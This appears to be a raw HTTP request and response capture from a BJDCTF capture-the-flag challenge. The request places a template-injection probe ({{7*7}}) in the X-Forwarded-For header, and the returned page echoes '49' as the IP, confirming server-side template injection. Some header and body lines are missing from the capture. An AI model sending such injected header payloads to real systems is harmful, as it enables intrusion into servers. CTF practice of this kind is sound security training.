 1 GET /flag.php HTTP/1.1
2 Host: node3.buuoj.cn:28336
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 X-Forwarded-For:{{7*7}}
6
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: http://node3.buuoj.cn:28336/flag.php
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
36 <nav class="navbar navbar-default navbar-static-top nav1">
37 <div class="container-fluid">
38 <div class="navbar-header ul-head0">
39 <button class="navbar-toggle collapsed"
data-target=".navbar-collapse" data-toggle="collapse" type="button"
40 <span class="icon-bar"></span>
41 <span class="icon-bar"></span>
42 <span class="icon-bar"></span>
43 </button>
44 <a href="index.php" class="navbar-brand">
BJDCTF</a>
45 </div>
46
47 <div class="navbar-collapse collapse nav2"
aria-expanded="false" style="height: 0px">
48 <ul class="nav navbar-nav ul-head1">
49 <li class=""><a href="flag.php">Flag</a></
50 <li class=""><a href="hint.php">Hint</a></
51 </ul>
52
53 <ul class="nav navbar-nav navbar-right
ul-head2">
54 <li class=""><a href="index.php">@Shana</a>
li>
55 </ul>
56 </div>
57 </div>
58 </nav><div class="container panel1">
59 <div class="row">
60 <div class="col-md-4">
61 </div>
62 <div class="col-md-4">
63 <div class="jumbotron pan">
64 <div class="form-group log">
65 <label><h2>Your IP is : 49
</h2></label>
66 </div>
67 </div>
68 </div>
69 <div class="col-md-4">
70 </div>
71 </div>
72 </div>